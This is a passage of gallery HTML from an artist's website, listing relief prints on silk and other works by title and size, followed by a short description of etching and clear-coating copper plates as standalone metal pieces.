				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Story-Of-Hawaii-Silk-22-x-46.jpg"
				data-image-id="259"
				data-title="Story Of Hawaii - 22-x-46"
				data-description=""
				data-image-slug="story-of-hawaii-silk-22-x-46"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Story Of Hawaii - 22-x-46"
					alt="Story Of Hawaii - 22-x-46"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Story-Of-Hawaii-Silk-22-x-46.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-20" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Childs-Game-Silk-55-x-25-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Childs-Game-Silk-55-x-25-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Childs-Game-Silk-55-x-25-.jpg"
				data-image-id="257"
				data-title="Childs Game - 25 x 55"
				data-description=""
				data-image-slug="childs-game-silk-55-x-25"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Childs Game - 25 x 55"
					alt="Childs Game - 25 x 55"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Childs-Game-Silk-55-x-25-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-21" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Enso-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Enso-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Enso-.jpg"
				data-image-id="275"
				data-title="Enso- 26 x 32"
				data-description=""
				data-image-slug="enso"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Enso- 26 x 32"
					alt="Enso- 26 x 32"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Enso-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-22" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Stranger-33-x-34-web-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Stranger-33-x-34-web-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Stranger-33-x-34-web-.jpg"
				data-image-id="143"
				data-title="Stranger - 33 x 34"
				data-description=""
				data-image-slug="stranger-33-x-34-web"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Stranger - 33 x 34"
					alt="Stranger - 33 x 34"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Stranger-33-x-34-web-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-23" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Twins-with-23K-gold-leaf-23.5-x-31-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Twins-with-23K-gold-leaf-23.5-x-31-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Twins-with-23K-gold-leaf-23.5-x-31-.jpg"
				data-image-id="140"
				data-title="Twins - 24 x 31"
				data-description=""
				data-image-slug="twins-with-23k-gold-leaf-23-5-x-31"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Twins - 24 x 31"
					alt="Twins - 24 x 31"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Twins-with-23K-gold-leaf-23.5-x-31-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-24" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Sunrise-25-x-31-unframed-web-1-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Sunrise-25-x-31-unframed-web-1-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Sunrise-25-x-31-unframed-web-1-.jpg"
				data-image-id="142"
				data-title="Sunrise - 25 x 31"
				data-description=""
				data-image-slug="sunrise-25-x-31-unframed-web-1"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Sunrise - 25 x 31"
					alt="Sunrise - 25 x 31"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Sunrise-25-x-31-unframed-web-1-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-25" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Star-with-Silver-Leaf-35-x-35-unframed-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Star-with-Silver-Leaf-35-x-35-unframed-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Star-with-Silver-Leaf-35-x-35-unframed-.jpg"
				data-image-id="141"
				data-title="Star - with silver leafing  - 35 x 35"
				data-description=""
				data-image-slug="star-with-silver-leaf-35-x-35-unframed"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Star - with silver leafing  - 35 x 35"
					alt="Star - with silver leafing  - 35 x 35"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Star-with-Silver-Leaf-35-x-35-unframed-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-26" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Lost-in-a-Crowd-32-x-33-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Lost-in-a-Crowd-32-x-33-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Lost-in-a-Crowd-32-x-33-.jpg"
				data-image-id="139"
				data-title="Lost In A Crowd 32 x 33"
				data-description=""
				data-image-slug="lost-in-a-crowd-32-x-33"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Lost In A Crowd 32 x 33"
					alt="Lost In A Crowd 32 x 33"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Lost-in-a-Crowd-32-x-33-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-27" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Life-on-Luminescent-Silk-32-x-32-framed-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Life-on-Luminescent-Silk-32-x-32-framed-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Life-on-Luminescent-Silk-32-x-32-framed-.jpg"
				data-image-id="144"
				data-title="Life - on Luminescent-Silk-32 x 32-framed-"
				data-description=""
				data-image-slug="life-on-luminescent-silk-32-x-32-framed"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Life - on Luminescent-Silk-32 x 32-framed-"
					alt="Life - on Luminescent-Silk-32 x 32-framed-"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Life-on-Luminescent-Silk-32-x-32-framed-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-28" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Crossroads-red-yellow-framed-45-x-45-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Crossroads-red-yellow-framed-45-x-45-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Crossroads-red-yellow-framed-45-x-45-.jpg"
				data-image-id="135"
				data-title="Crossroads - 45-x-45"
				data-description=""
				data-image-slug="crossroads-red-yellow-framed-45-x-45"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Crossroads - 45-x-45"
					alt="Crossroads - 45-x-45"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Crossroads-red-yellow-framed-45-x-45-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-29" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/twin-towers-framed-JP.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/twin-towers-framed-JP.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_twin-towers-framed-JP.jpg"
				data-image-id="112"
				data-title="Two Towers - 26 x 32"
				data-description=""
				data-image-slug="twin-towers-framed-jp"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Two Towers - 26 x 32"
					alt="Two Towers - 26 x 32"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_twin-towers-framed-JP.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-30" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Joy-Forest-web-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Joy-Forest-web-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Joy-Forest-web-.jpg"
				data-image-id="126"
				data-title="Petrified Forest - 32 x 44"
				data-description=""
				data-image-slug="joy-forest-web"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Petrified Forest - 32 x 44"
					alt="Petrified Forest - 32 x 44"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Joy-Forest-web-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-31" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/New-at-Napua-Ebb-Flow-web-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/New-at-Napua-Ebb-Flow-web-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_New-at-Napua-Ebb-Flow-web-.jpg"
				data-image-id="92"
				data-title="Ebb And Flow"
				data-description=""
				data-image-slug="new-at-napua-ebb-flow-web-1"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Ebb And Flow"
					alt="Ebb And Flow"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_New-at-Napua-Ebb-Flow-web-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-32" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/new-hui-print-horizontal-a-web.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/new-hui-print-horizontal-a-web.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_new-hui-print-horizontal-a-web.jpg"
				data-image-id="72"
				data-title="Forest 32 x 44"
				data-description=""
				data-image-slug="new-hui-print-horizontal-a-web-1"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Forest 32 x 44"
					alt="Forest 32 x 44"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_new-hui-print-horizontal-a-web.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-33" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/new-multi-color-frame.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/new-multi-color-frame.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_new-multi-color-frame.jpg"
				data-image-id="78"
				data-title="The Pharmacy is Open - 24 x 30"
				data-description=""
				data-image-slug="new-multi-color-frame-1"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="The Pharmacy is Open - 24 x 30"
					alt="The Pharmacy is Open - 24 x 30"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_new-multi-color-frame.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-34" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/fresh-off-the-press-2.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/fresh-off-the-press-2.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_fresh-off-the-press-2.jpg"
				data-image-id="76"
				data-title="Fresh off the press"
				data-description=""
				data-image-slug="fresh-off-the-press-2-1"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Fresh off the press"
					alt="Fresh off the press"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_fresh-off-the-press-2.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-35" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/jim-for-nick2-photo.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/jim-for-nick2-photo.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_jim-for-nick2-photo.jpg"
				data-image-id="67"
				data-title="Circle of Life - 26 x 32"
				data-description=""
				data-image-slug="jim-for-nick2-photo-1"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Circle of Life - 26 x 32"
					alt="Circle of Life - 26 x 32"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_jim-for-nick2-photo.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-36" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Circles-bleed-web-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Circles-bleed-web-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Circles-bleed-web-.jpg"
				data-image-id="100"
				data-title="Betwee The lines - 24 x 30"
				data-description=""
				data-image-slug="circles-bleed-web"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Betwee The lines - 24 x 30"
					alt="Betwee The lines - 24 x 30"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Circles-bleed-web-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-37" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Black-Wave-Large-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Black-Wave-Large-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Black-Wave-Large-.jpg"
				data-image-id="104"
				data-title="Wave - 32 x 44"
				data-description=""
				data-image-slug="black-wave-large"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Wave - 32 x 44"
					alt="Wave - 32 x 44"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Black-Wave-Large-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-38" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/white-bars-silk.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/white-bars-silk.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_white-bars-silk.jpg"
				data-image-id="33"
				data-title="One Tree - 26 x 32"
				data-description=""
				data-image-slug="jim-powlan-white-bars-on-dupioni-silk-1"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="One Tree - 26 x 32"
					alt="One Tree - 26 x 32"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_white-bars-silk.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-39" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Three-Ensos-With-24K-Gold-Leaf-JP-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Three-Ensos-With-24K-Gold-Leaf-JP-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Three-Ensos-With-24K-Gold-Leaf-JP-.jpg"
				data-image-id="114"
				data-title="Three Enso&#039;s - With 24K Gold Leaf JP"
				data-description=""
				data-image-slug="three-ensos-with-24k-gold-leaf-jp"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Three Enso&#039;s - With 24K Gold Leaf JP"
					alt="Three Enso&#039;s - With 24K Gold Leaf JP"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Three-Ensos-With-24K-Gold-Leaf-JP-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-40" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/capische-pinot-3.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/capische-pinot-3.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_capische-pinot-3.jpg"
				data-image-id="15"
				data-title="There is Always One - 32 x 44"
				data-description=""
				data-image-slug="jim-powlan-red-bars-with-white"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="There is Always One - 32 x 44"
					alt="There is Always One - 32 x 44"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_capische-pinot-3.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-41" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/small-wave-8-22-web.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/small-wave-8-22-web.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_small-wave-8-22-web.jpg"
				data-image-id="90"
				data-title="Wave - 32 x 44"
				data-description=""
				data-image-slug="small-wave-8-22-web"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Wave - 32 x 44"
					alt="Wave - 32 x 44"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_small-wave-8-22-web.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-42" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/adam-web.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/adam-web.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_adam-web.jpg"
				data-image-id="73"
				data-title="Adam - 20 x 20"
				data-description=""
				data-image-slug="adam-web-1"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Adam - 20 x 20"
					alt="Adam - 20 x 20"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_adam-web.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-43" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Eve-web-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Eve-web-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Eve-web-.jpg"
				data-image-id="91"
				data-title="Eve - 20 x 20"
				data-description=""
				data-image-slug="eve-web"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Eve - 20 x 20"
					alt="Eve - 20 x 20"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Eve-web-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-44" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/capische-chard-3.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/capische-chard-3.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_capische-chard-3.jpg"
				data-image-id="13"
				data-title="One - 32 x 44"
				data-description=""
				data-image-slug="jim-powlan-white-bars-with-blue-1"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="One - 32 x 44"
					alt="One - 32 x 44"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_capische-chard-3.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-45" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/capische-chardonnay-2-dsc04014a.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/capische-chardonnay-2-dsc04014a.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_capische-chardonnay-2-dsc04014a.jpg"
				data-image-id="14"
				data-title="Twins - 32 x 44"
				data-description=""
				data-image-slug="jim-powlan-blue-bars-with-white"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Twins - 32 x 44"
					alt="Twins - 32 x 44"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_capische-chardonnay-2-dsc04014a.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-46" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/two-worlds-dsc00201.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/two-worlds-dsc00201.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_two-worlds-dsc00201.jpg"
				data-image-id="29"
				data-title="Two Worlds - 26 x 32"
				data-description=""
				data-image-slug="jim-powlan-two-worlds-on-kimono-silk-2"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Two Worlds - 26 x 32"
					alt="Two Worlds - 26 x 32"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_two-worlds-dsc00201.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-47" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/circle-of-life.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/circle-of-life.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_circle-of-life.jpg"
				data-image-id="16"
				data-title="Life As We Know It - 26 x 32"
				data-description=""
				data-image-slug="jim-powlan-circle-of-life"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Life As We Know It - 26 x 32"
					alt="Life As We Know It - 26 x 32"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_circle-of-life.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-48" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/Maui.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/Maui.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Maui.jpg"
				data-image-id="95"
				data-title="Maui Captures The Sun  - 12 x 12"
				data-description=""
				data-image-slug="maui"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Maui Captures The Sun  - 12 x 12"
					alt="Maui Captures The Sun  - 12 x 12"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_Maui.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-49" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/relief/cross-roads-1-jpeg.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/relief/cross-roads-1-jpeg.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_cross-roads-1-jpeg.jpg"
				data-image-id="17"
				data-title="Crossroads - 26 x 32"
				data-description=""
				data-image-slug="jim-powlan-cross-roads"
				class="ngg-fancybox" rel="705b8e6914b3e13d716e5a694bf31ffb">
				<img
					title="Crossroads - 26 x 32"
					alt="Crossroads - 26 x 32"
					src="https://jimpowlan.com/wp-content/gallery/relief/thumbs/thumbs_cross-roads-1-jpeg.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
		<a href='https://jimpowlan.com/latest-work/nggallery/slideshow'>[Show as slideshow]</a>

	</div>
	
		<!-- Pagination -->
		<div class='ngg-navigation'><span class='current'>1</span>
<a class='page-numbers' data-pageid='2' href='https://jimpowlan.com/latest-work/nggallery/page/2'>2</a>
<a class='prev' href='https://jimpowlan.com/latest-work/nggallery/page/2' data-pageid=2>&#9658;</a></div>	</div>
</p>
<h2>Metal Work</h2>
<p>Starting with mirror finish copper sometimes I like a plate enough on its own that I may never print it after etching it for 24 hours and controlling the way it oxidizes, I then clear coat it to keep it as rustic image of its own.</p>
<p>After I have printed an image I may ink the plate in multiple colors and let the ink dry before clear coating to seal the copper and ink together making a companion piece for the original print. <!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-7948c897d10fad1d5e90db59687aff74-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Heartbeat-Copper-24-x-36-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Heartbeat-Copper-24-x-36-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Heartbeat-Copper-24-x-36-.jpg"
				data-image-id="260"
				data-title="Heartbeat-Copper-24-x-36-"
				data-description=""
				data-image-slug="heartbeat-copper-24-x-36"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Heartbeat-Copper-24-x-36-"
					alt="Heartbeat-Copper-24-x-36-"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Heartbeat-Copper-24-x-36-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
